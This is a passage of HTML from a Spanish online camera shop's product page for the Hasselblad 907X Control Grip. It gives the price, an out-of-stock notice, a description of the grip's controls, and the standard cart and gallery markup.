                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Control Grip Hasselblad 907X</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1979-correa-vandra-6941565949950.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hasselblad/1976-2075-filtro-cpl-hasselblad.html#/filtros_hasselblad-62mm" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg"
                                    alt="Hasselblad 907X Special Edition Control Grip"
                                    content="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5212-large_default/hasselblad-907x-control-grip.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"
                                    alt="Hasselblad 907X Special Edition Control Grip"
                                    content="https://www.robisa.es/shop/5212-large_default/hasselblad-907x-control-grip.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5213-medium_default/hasselblad-907x-control-grip.jpg"
                                                            alt="Hasselblad 907X Special Edition Control Grip"
                                title="Hasselblad 907X Special Edition Control Grip"
                                                        title="Hasselblad 907X Special Edition Control Grip"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5212-medium_default/hasselblad-907x-control-grip.jpg"
                                                            alt="Hasselblad 907X Special Edition Control Grip"
                                title="Hasselblad 907X Special Edition Control Grip"
                                                        title="Hasselblad 907X Special Edition Control Grip"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Control Grip Hasselblad 907X</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="749">
                                                                                      749,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1225"
                              class="rte-content product-description"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Diseñado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones más cruciales al alcance de la mano del fotógrafo.</span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1225"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1225"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1225"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Control+Grip+Hasselblad+907X https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1225-hasselblad-907x-control-grip-6958265184703.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F5213%2Fhasselblad-907x-control-grip.jpg&amp;description=Control+Grip+Hasselblad+907X" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad" class="tag tag-default">hasselblad</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad907" class="tag tag-default">hasselblad907</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=hasselblad907xgrip" class="tag tag-default">hasselblad907xgrip</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Permite el ajuste rápido de la apertura, la velocidad de obturación y la selección rápida del punto AF a través del control del joystick. Los botones adicionales brindan acceso rápido a la exploración de imágenes y opciones de menú.</span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr"><span lang="es" xml:lang="es">Los cuatro botones del Control Grip se pueden personalizar con la opción de elegir entre 30 funciones diferentes. Control Grip proporciona un equilibrio general a la combinación, independientemente de si se dispara al nivel de los ojos o del nivel de la cintura y la orientación vertical, todo mientras se puede ajustar la configuración principal con un simple clic. </span></p>
<p class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr"><span lang="es" xml:lang="es">El 907X Special Edition Control Grip también es una alternativa ventajosa al uso de la pantalla táctil cuando se dispara con guantes en condiciones de clima frío.</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199480&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;749,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-13 08:18:48&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad 907X Control Grip&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-907x-control-grip&quot;,&quot;name&quot;:&quot;Control Grip Hasselblad 907X&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Permite el ajuste r\u00e1pido de la apertura, la velocidad de obturaci\u00f3n y la selecci\u00f3n r\u00e1pida del punto AF a trav\u00e9s del control del joystick. Los botones adicionales brindan acceso r\u00e1pido a la exploraci\u00f3n de im\u00e1genes y opciones de men\u00fa.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Los cuatro botones del Control Grip se pueden personalizar con la opci\u00f3n de elegir entre 30 funciones diferentes. Control Grip proporciona un equilibrio general a la combinaci\u00f3n, independientemente de si se dispara al nivel de los ojos o del nivel de la cintura y la orientaci\u00f3n vertical, todo mientras se puede ajustar la configuraci\u00f3n principal con un simple clic. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El 907X Special Edition Control Grip tambi\u00e9n es una alternativa ventajosa al uso de la pantalla t\u00e1ctil cuando se dispara con guantes en condiciones de clima fr\u00edo.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Dise\u00f1ado para complementar maravillosamente la 907X, el 907X Control Grip trae las funciones m\u00e1s cruciales al alcance de la mano del fot\u00f3grafo.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1225,&quot;id_product&quot;:1225,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/1225-hasselblad-907x-control-grip-6958265184703.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:619.008264,&quot;price_without_reduction&quot;:748.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5213&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5212-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5212&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-cart_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-home_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-medium_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-small_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-large_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5213-thickbox_default\/hasselblad-907x-control-grip.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907X Special Edition Control Grip&quot;,&quot;id_image&quot;:&quot;5213&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:749,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199480</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                                             alt="Hasselblad 907X Special Edition Control Grip"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
